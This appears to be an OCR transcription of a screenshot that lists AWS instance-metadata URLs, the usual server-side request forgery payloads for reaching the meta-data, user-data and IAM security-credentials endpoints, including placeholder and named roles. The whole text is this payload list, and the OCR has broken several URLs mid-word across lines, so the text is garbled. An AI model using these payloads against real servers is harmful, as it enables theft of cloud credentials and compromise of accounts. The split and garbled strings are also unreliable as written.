
http://169.254.169.254/latest/me t
a-data/
http://169.254.169.254/latest/user
-data/
http://169.254.169.254/latest/me t
a-data/iam/security-credentials/IA
M_USER_ROLE_HERE
http://169.254.169.254/latest/me t
a-data/iam/security-credentials/Ph
otonInstance